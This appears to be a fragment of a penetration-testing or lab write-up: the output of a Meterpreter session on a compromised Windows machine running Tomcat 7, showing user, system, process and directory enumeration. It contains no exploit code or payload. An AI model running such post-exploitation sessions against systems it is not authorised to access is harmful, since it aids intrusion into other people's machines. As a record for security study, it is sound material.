 meterpreter > getuid
Server username: DESKTOP-9K1O4BT$
meterpreter > sysinfo
Computer        : DESKTOP-9K1O4BT
OS              : Windows 8 6.2 (amd64)
Architecture    : x64
System Language : it_IT
Meterpreter     : java/windows
meterpreter > getpid
Current pid: 4572
meterpreter > pwd
C:\tomcat7
meterpreter > ls
Listing: C:\tomcat7
===================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100776/rwxrwxrw-  57896  fil   2017-08-11 07:23:46 -0400  LICENSE
100776/rwxrwxrw-  1275   fil   2017-08-11 07:23:46 -0400  NOTICE
100776/rwxrwxrw-  9195   fil   2017-08-11 07:23:46 -0400  RELEASE-NOTES
100776/rwxrwxrw-  16671  fil   2017-08-11 07:23:46 -0400  RUNNING.txt
040776/rwxrwxrw-  8192   dir   2024-07-12 06:23:42 -0400  bin
040776/rwxrwxrw-  4096   dir   2024-07-12 06:31:07 -0400  conf
040776/rwxrwxrw-  8192   dir   2024-07-12 06:23:42 -0400  lib
040776/rwxrwxrw-  16384  dir   2026-04-21 04:14:03 -0400  logs
040776/rwxrwxrw-  4096   dir   2026-04-21 06:03:31 -0400  temp
040776/rwxrwxrw-  4096   dir   2026-04-21 06:03:29 -0400  webapps
040776/rwxrwxrw-  0      dir   2024-07-12 06:31:07 -0400  work